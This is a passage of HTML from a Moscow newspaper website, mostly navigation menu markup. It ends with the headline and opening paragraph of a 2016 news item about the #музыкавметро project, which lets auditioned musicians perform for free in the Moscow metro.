data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;6d423cd&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37bcb3c2" data-id="37bcb3c2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-fb29f70 elementor-widget-mobile__width-initial elementor-widget__width-auto elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-jet-mega-menu" data-id="fb29f70" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-move-down"><li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-current-post-ancestor jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-539615"><a href="https://mospravda.ru/category/news/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Новости</div></div></a>
<ul  class="jet-sub-menu">
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550218 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/proisshestviya/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Происшествия<div class="jet-menu-item-desc sub-level-desc">Аварии, пожары, ДТП и другие происшествия в Москве</div></div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-current-post-ancestor jet-current-menu-parent jet-current-post-parent jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550204 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Новости Москвы<div class="jet-menu-item-desc sub-level-desc">Что происходит в Москве, что нового ждет москвичей, образование, здравоохранение, соцзащита, ЖКХ и благоустройство, капремонт, транспорт и многое другое</div></div></div></a>
	<ul  class="jet-sub-menu">
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550205 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/zhkh/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">ЖКХ и благоустройство</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550209 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/tsao/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">ЦАО<div class="jet-menu-item-desc sub-level-desc">Центр Москвы — это сосредоточение культурной и общественной жизни. Но есть и вопросы, которые волнуют местных жителей. О них читайте в нашей рубрике</div></div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550208 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/tinao/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">ТиНАО</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550215 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/zelao/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">ЗелАО</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550216 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/sao/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">САО</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550207 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/szao/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">СЗАО</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550206 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/svao/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">СВАО</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550214 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/zao/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">ЗАО</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550213 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/vao/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">ВАО</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550210 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/yuao/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">ЮАО</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550212 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/yuzao/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">ЮЗАО</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550211 jet-sub-menu-item"><a href="https://mospravda.ru/category/news/news-moscow/yuvao/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">ЮВАО</div></div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551139"><a href="/category/story/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">История</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-199818"><a href="https://mospravda.ru/category/kultura/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Культура</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-267107"><a href="https://mospravda.ru/category/sport/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Спорт</div></div></a>
<ul  class="jet-sub-menu">
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550221 jet-sub-menu-item"><a href="https://mospravda.ru/category/sport/mass-start/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Масс-старт</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550222 jet-sub-menu-item"><a href="https://mospravda.ru/category/sport/mini-futbol/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Футзал</div></div></a></li>
</ul>
</li>
<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-267099"><a href="https://mospravda.ru/category/views/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Эксклюзив</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-267084"><a href="https://mospravda.ru/category/societe/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Общество</div></div></a>
<ul  class="jet-sub-menu">
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-200131 jet-sub-menu-item"><a href="https://mospravda.ru/category/politic/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Политика</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-276821 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/finansy/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Финансы</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550224 jet-sub-menu-item"><a href="https://mospravda.ru/category/societe/bezopasnost/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Безопасность</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550226 jet-sub-menu-item"><a href="https://mospravda.ru/category/societe/zhile/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Жилье</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550227 jet-sub-menu-item"><a href="https://mospravda.ru/category/societe/zdravoohranenie/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Здравоохранение</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550231 jet-sub-menu-item"><a href="https://mospravda.ru/category/societe/education/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Образование<div class="jet-menu-item-desc sub-level-desc">Важные новости образования в России и в Москве — новшества в детских садах, школах и вузах. Технологии, олимпиады, экзамены, ГИА, ОГЭ, ЭГЭ</div></div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550232 jet-sub-menu-item"><a href="https://mospravda.ru/category/societe/sotsialnaya-zaschita/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Социальная защита</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550234 jet-sub-menu-item"><a href="https://mospravda.ru/category/societe/tovary-i-uslugi/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Товары и услуги<div class="jet-menu-item-desc sub-level-desc">Товары и цены в магазинах Москвы, частные и государственные услуги — новости, обзоры, экспертные мнения и аналитические статьи</div></div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550235 jet-sub-menu-item"><a href="https://mospravda.ru/category/societe/transport/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Транспорт<div class="jet-menu-item-desc sub-level-desc">Открытие и закрытие станций, изменения графиков и маршрутов движения городского общественного и железнодорожного транспорта</div></div></div></a></li>
</ul>
</li>
<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-267093"><a href="https://mospravda.ru/category/stil-zhizni/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Стиль жизни</div></div></a>
<ul  class="jet-sub-menu">
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550256 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/avto/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Авто</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550257 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/na-dache/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Дачный вопрос</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550259 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/dom/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Дом</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550258 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/delo-vkusa/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Дело вкуса</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550260 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/domashnie-lyubimtsy/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Домашние любимцы</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550261 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/zdorove/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Здоровье</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550262 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/krasota/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Красота</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550263 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/moda/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Мода</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550264 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/otdyh-i-uvlecheniya/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Отдых и увлечения<div class="jet-menu-item-desc sub-level-desc">Куда сходить в Москве — отдых в парках, бесплатные мероприятия, акции, квесты, экскурсии и мастер-классы; хобби и увлечения</div></div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550269 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/tak-prosto/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Так просто<div class="jet-menu-item-desc sub-level-desc">Как обустроить дом, как быстро похудеть, что поможет от аллергии, где купить со скидкой, когда покупать квартиру — советы экспертов на важные темы</div></div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550275 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/tvori-dobro/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Твори добро<div class="jet-menu-item-desc sub-level-desc">Как и где помочь тем, кто в этом нуждается — акции, фонды, благотворительные мероприятия и организации в Москве</div></div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550276 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/tehnologii/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Технологии</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-550277 jet-sub-menu-item"><a href="https://mospravda.ru/category/stil-zhizni/turizm/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Туризм<div class="jet-menu-item-desc sub-level-desc">Интересные места для туризма и отдыха в России и в мире, лучшие предложения туроператоров, новости туристической отрасли</div></div></div></a></li>
</ul>
</li>
<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-276843"><a href="https://mospravda.ru/advertisement/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Реклама</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-707678"><a href="/kupit-gazetu/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Купить газету</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551110"><a href="#" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">&#8230;</div></div></a>
<ul  class="jet-sub-menu">
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-199860 jet-sub-menu-item"><a href="https://mospravda.ru/goroskop/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Гороскоп</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551062 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Обо всем</div></div></a>
	<ul  class="jet-sub-menu">
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551064 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/%d0%b0%d0%ba%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d0%b1%d0%b0%d0%b9%d0%ba%d0%b8/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Актерские байки<div class="jet-menu-item-desc sub-level-desc">Известные актеры и режиссеры делятся интересными историями из жизни и своей творческой деятельности</div></div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551069 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0-%d0%b6%d0%b0%d0%bb%d0%be%d0%b1/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Книга жалоб<div class="jet-menu-item-desc sub-level-desc">Москва растет и развивается, и это прекрасно. Но не всегда всё идет по плану, и бывает, что нужно что-то поменять к лучшему. Поэтому мы решили восстановить рубрику «Книга жалоб», которая была очень популярна в печатном издании. Надеемся, что она будет так же полезна москвичам, как и раньше. Давайте вместе менять город к лучшему.  Присылайте ваши сообщения на нашу электронную почту, в WhatsApp или Viber (они указаны на странице Контакты). Напишите, где и что не так, оставьте свои контактные данные для обратной связи. Желательно приложить к жалобе фотографию или видео.</div></div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551070 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/books/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Книги</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551071 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Конкурс</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551072 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/kulinar/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Кулинария</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551073 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/legendy/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Легенды 90-х</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551074 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/science/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Наука</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551075 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/news_from_reader/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Новость читателя</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551076 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/new_look/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Новый взгляд<div class="jet-menu-item-desc sub-level-desc">Обмен с редакцией Нового взгляда</div></div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551077 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/press-club/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Пресс-клуб<div class="jet-menu-item-desc sub-level-desc">Пресс-клуб «Московской правды», заранее собираются вопросы читателей к главному герою программы</div></div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551078 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/priroda/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Природа</div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551079 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/prover-sebya/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Проверь себя<div class="jet-menu-item-desc sub-level-desc">Интересные и познавательные тесты самой различной тематики с правильными ответами на вопросы</div></div></div></a></li>
		<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-551080 jet-sub-menu-item"><a href="https://mospravda.ru/category/about-everything/rabota/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Работа</div></div></a></li>
	</ul>
</li>
	<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-276822 jet-sub-menu-item"><a href="https://mospravda.ru/category/interesno/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Интересно</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-199846 jet-sub-menu-item"><a href="https://mospravda.ru/sample-page/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">О нас</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-199856 jet-sub-menu-item"><a href="https://mospravda.ru/kontakty/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Контакты</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-privacy-policy jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-199855 jet-sub-menu-item"><a href="https://mospravda.ru/politika-konfidentsialnosti/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Политика конфиденциальности</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-290383 jet-sub-menu-item"><a href="https://mospravda.ru/podpiska/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Подписка</div></div></a></li>
</ul>
</li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</header><!-- #masthead -->

<div id="content" class="site-content container">
	<div class="site-content__wrap">
		
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main">
<article id="post-651" class="post-651 post type-post status-publish format-standard has-post-thumbnail hentry category-news-moscow has-thumb">
<header class="entry-header">
	<div class="entry-meta entry-meta-top"><span class="cat-links"> <a href="https://mospravda.ru/category/news/news-moscow/" rel="category tag">Новости Москвы</a></span><span class="post-reading-time">Предполагаемое время чтения составляет 2 мин.</span></div>

	<h1 class="entry-title single-entry-title">МУЗЫКАНТАМ ДОРОГА В МЕТРО</h1>

	<div class="entry-meta">
		<div class="posted-by vcard posted-by--avatar"><img alt='editorial' src='https://secure.gravatar.com/avatar/76b18cb8bcf1479e4d4e28a5029de49b786e46d24c6f69ec071e4345ce0fd9ed?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76b18cb8bcf1479e4d4e28a5029de49b786e46d24c6f69ec071e4345ce0fd9ed?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><span class="byline">Автор <a href="https://mospravda.ru/author/editorial/">наша редакция</a></span></div>

		<span class="posted-on"> <time datetime="2016-06-19T09:00:05+03:00">19.06.2016</time></span>
		<span class="comments-link"><a href="https://mospravda.ru/2016/06/19/muzika-v-metro/#respond">0 Комментарии</a></span>
	</div>
</header><!-- .entry-header -->

<div class="entry-content">
	<p>&nbsp;</p>
<p><strong>В Московском метрополитене проходит проект-эксперимент #музыкавметро. Любой музыкант или музыкальный коллектив, если успешно, пройдет прослушивание, может совершенно официально и совершенно бесплатно  с точки зрения платы за место играть в московском метрополитене на площадках, оговоренных в проекте.</strong></p>
